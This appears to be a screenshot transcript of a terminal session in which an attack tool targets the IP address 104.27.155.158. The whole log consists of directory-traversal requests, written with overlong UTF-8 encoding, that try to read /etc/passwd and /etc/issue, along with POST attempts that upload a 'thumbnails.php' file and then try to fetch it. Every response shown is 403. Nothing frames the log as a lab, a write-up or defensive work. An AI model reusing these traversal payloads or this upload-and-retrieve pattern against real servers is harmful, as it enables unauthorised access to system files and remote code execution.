 root@Erotic-Rice-Picker: /home/ctlister/Documents/tropicalblast
En
3:36 PM
POST attempt:
TARGET:  http://104.27.155.158:80
GET attempt: Attempting to retrieve uploaded content
http://104.27.155.158:80/%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5
c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%
c0%5cetc%c0%5cpasswd/thumbnails.php
<Response [403]>
File NOT found! Or not high enough permissions to allow for reliable execution
Attempting to target online result:  http://104.27.155.158:80/%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.
%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c
%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5cetc%c0%5cissue
Now targeting  http://104.27.155.158:80 against this parameter http://104.27.155.158:80/%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c
0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c
0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5cetc%c0%5cissue
URI Depth:  %c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%
5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5cetc%c0%5
cissue using this payload:  thumbnails.php
<Response [403]>
POST attempt:
TARGET:  http://104.27.155.158:80
GET attempt: Attempting to retrieve uploaded content
http://104.27.155.158:80/%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5
c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%
c0%5cetc%c0%5cissue/thumbnails.php
<Response [403]>
File NOT found! Or not high enough permissions to allow for reliable execution
<Response [403]>
POST attempt:
TARGET:  http://104.27.155.158:80
GET attempt: Attempting to retrieve uploaded content
http://104.27.155.158:80/%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5
c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%c0%5c%c0.%c0.%
c0%5cetc%c0%5cissue/thumbnails.php
<Response [403]>
File NOT found! Or not high enough permissions to allow for reliable execution